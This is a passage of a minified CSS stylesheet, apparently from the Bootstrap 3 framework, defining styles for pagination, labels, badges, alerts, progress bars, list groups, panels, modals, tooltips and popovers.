.btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding:30px 15px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding:48px 0}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:absolute;top:0;right:0;left:0;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.43px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-weight:400;line-height:1.4;visibility:visible;filter:alpha(opacity=0);opacity:0}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;line-height:1.42857143;text-align:left;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" 